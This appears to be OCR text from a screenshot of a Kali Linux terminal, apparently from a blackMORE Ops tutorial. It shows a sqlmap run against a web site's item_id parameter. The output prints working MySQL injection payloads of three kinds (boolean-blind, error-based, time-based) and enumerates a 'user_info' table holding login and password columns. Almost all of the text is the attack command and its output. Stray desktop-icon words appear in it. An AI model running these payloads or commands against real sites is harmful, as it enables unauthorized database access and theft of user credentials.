 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www. /cgi-bin/item.cgi?item_id=15 -D -T user_info --columns
Computer
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:07:19
[12:07:19] [INFO] resuming back-end DBMS 'mysql'
[12:07:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
Trash
---
[12:07:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:07:21] [INFO] fetching columns for table 'user_info' in database
[12:07:21] [INFO] the SQL query used returns 5 entries
[12:07:21] [INFO] resumed: user_id
[12:07:21] [INFO] resumed: int(10) unsigned
[12:07:21] [INFO] resumed: user_login
[12:07:21] [INFO] resumed: varchar(45)
[12:07:21] [INFO] resumed: user_password
[12:07:21] [INFO] resumed: varchar(255)
[12:07:21] [INFO] resumed: unique_id
[12:07:21] [INFO] resumed: varchar(255)
[12:07:21] [INFO] resumed: record_status
[12:07:21] [INFO] resumed: tinyint(4)
blackMORE Ops
http://www.blackmoreops.com/
KALI LINUX
The quieter you become, the more you are able to hear.
Database:
Table: user_info
[5 columns]
+---------------+------------------+
| Column | Type |
+---------------+------------------+
| record_status | tinyint(4) |
| unique_id | varchar(255) |
| user_id | int(10) unsigned |
| user_login | varchar(45) |
| user_password | varchar(255) |
+---------------+------------------+
[12:07:22] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output
[*] shutting down at 12:07:22
root@kali:~#